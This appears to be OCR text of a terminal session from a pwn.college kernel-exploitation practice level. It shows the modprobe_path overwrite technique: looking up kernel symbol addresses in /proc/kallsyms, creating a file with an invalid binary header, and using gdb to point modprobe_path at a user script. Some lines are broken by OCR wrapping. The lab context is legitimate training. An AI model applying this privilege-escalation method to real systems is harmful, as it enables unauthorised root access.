 Terminal
ffffffffb2f4bc00 T __pfx_rpcauth_init_credcache
ffffffffb2f4bc10 T rpcauth_init_credcache
ffffffffb3a299dc r __ksymtab_rpcauth_init_cred
ffffffffb3a299e8 r __ksymtab_rpcauth_init_credcache
ffffffffb3c52f20 D init_cred
hacker@vm_practice~kernel-exploitation~level-4:~$ sudo cat /proc/kalls
yms | grep modprobe_path
ffffffffb3d3f4c0 D modprobe_path
hacker@vm_practice~kernel-exploitation~level-4:~$ which modprobe
/usr/sbin/modprobe
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /sbin/modprobe
lrwxrwxrwx 1 root root 9 Jan 28  2022 /sbin/modprobe -> /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /bin/kmod
-rwxr-xr-x 1 root root 174424 Jan 28  2022 /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$ ls -l /usr/sbin/modp
robe
lrwxrwxrwx 1 root root 9 Jan 28  2022 /usr/sbin/modprobe -> /bin/kmod
hacker@vm_practice~kernel-exploitation~level-4:~$ ./what_is_this
hacker@practice~kernel-exp
hacker@practice~kernel-exploitation~level-4:~$ echo -e "\xff\xff\xff\x
ff" > a
hacker@practice~kernel-exploitation~level-4:~$ echo -e "\xff\xff\xff\x
ff" > what_is_this
hacker@practice~kernel-exploitation~level-4:~$ vim a
hacker@practice~kernel-exploitation~level-4:~$ chmod +x a
hacker@practice~kernel-exploitation~level-4:~$ ls -l a
-rwxr-xr-x 1 hacker hacker 29 Apr 11 01:06 a
hacker@practice~kernel-exploitation~level-4:~$ ls -l what_is_this
-rw-r--r-- 1 hacker hacker 5 Apr 11 01:06 what_is_this
hacker@practice~kernel-exploitation~level-4:~$ chmod +x what_is_this
hacker@practice~kernel-exploitation~level-4:~$
evaluation of this expression requires the program to have a function
"malloc".
(remote) gef➤  set {char[4]} 0xffffffffb3d3f4c0 = "test"
Too many array elements
(remote) gef➤  set {char[4]} 0xffffffffb3d3f4c0 = "tes"
(remote) gef➤  set {char[15]} 0xffffffffb3d3f4c0 = "/home/hacker/a"
(remote) gef➤  x/s 0xffffffffb3d3f4c0
0xffffffffb3d3f4c0:     "/home/hacker/a"
(remote) gef➤  c
Continuing.
[0] 1:ssh* 2:nvim  3:bash-Z
hacker@pwn.college